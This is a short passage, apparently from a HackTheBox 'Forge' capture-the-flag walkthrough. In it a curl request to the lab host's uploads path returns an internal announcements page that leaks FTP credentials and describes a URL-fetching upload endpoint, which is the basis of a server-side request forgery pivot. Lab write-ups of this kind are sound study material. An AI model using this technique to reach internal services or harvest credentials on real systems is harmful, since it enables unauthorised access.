 agent47@debian:$ curl http://forge.htb/uploads/gfPGXVYXFQnLaENCXIlL
<!DOCTYPE html>
<html>
<head>
    <title>Announcements</title>
</head>
<body>
    <link rel="stylesheet" type="text/css" href="/static/css/main.css">
    <link rel="stylesheet" type="text/css" href="/static/css/announcements.css">
    <header>
            <nav>
                <h1 class=""><a href="/">Portal home</a></h1>
                <h1 class="align-right margin-right"><a href="/announcements">Announcements</a></h1>
                <h1 class="align-right"><a href="/upload">Upload image</a></h1>
            </nav>
    </header>
    <br><br><br>
    <ul>
        <li>An internal ftp server has been setup with credentials as user:heightofsecurity123!</li>
        <li>The /upload endpoint now supports ftp, ftps, http and https protocols for uploading from url.</li>
        <li>The /upload endpoint has been configured for easy scripting of uploads, and for uploading an image, one can simply pass a u
rl with ?u=&lt;url&gt;.</li>
    </ul>
</body>
</html>agent47@debian:$